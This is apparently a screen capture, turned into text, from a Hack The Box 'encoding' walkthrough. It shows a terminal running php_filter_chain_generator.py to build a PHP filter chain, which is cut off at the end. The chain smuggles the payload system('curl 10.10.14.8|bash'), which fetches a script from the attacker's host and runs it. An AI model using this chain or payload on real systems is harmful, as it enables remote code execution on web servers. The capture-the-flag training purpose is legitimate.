 Applications Places System
Wed Apr 12, 21:31
root@gibson
File Edit View Search Terminal Help
└── [★]$ ls
[58/91]
php_filter_chain_generator.py README.md
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/php_filter_chain_generator]
└── [★]$ python3 php_filter_chain_generator.py -h
usage: php_filter_chain_generator.py [-h] [--chain CHAIN] [--rawbase64 RAWBASE64]
PHP filter chain generator.
optional arguments:
-h, --help show this help message and exit
--chain CHAIN Content you want to generate. (you will maybe need to pad with spaces for your payload to work)
--rawbase64 RAWBASE64
The base64 value you want to test, the chain will be printed as base64 by PHP, useful to debug.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/php_filter_chain_generator]
└── [★]$ python3 php_filter_chain_generator.py --chain
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/php_filter_chain_generator]
└── [★]$ python3 php_filter_chain_generator.py --chain "<?php system('curl 10.10.14.8|bash'); ?>"
[+] The following gadget chain will generate the following code : <?php system('curl 10.10.14.8|bash'); ?> (base64 value:
PD9waHAgc3lzdGVtKCdjdXJsIDEwLjEwLjE0Ljh8YmFzaCcpOyA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|conver
t.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|c
onvert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.B
IG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3
.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.ico
nv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|conv
ert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|conver
t.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO69
37|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF3
2|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO
2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.U$
[0] 0:sudo 1:python3- 2:[tmux]*Z "parrot" 21:31 12-Apr-23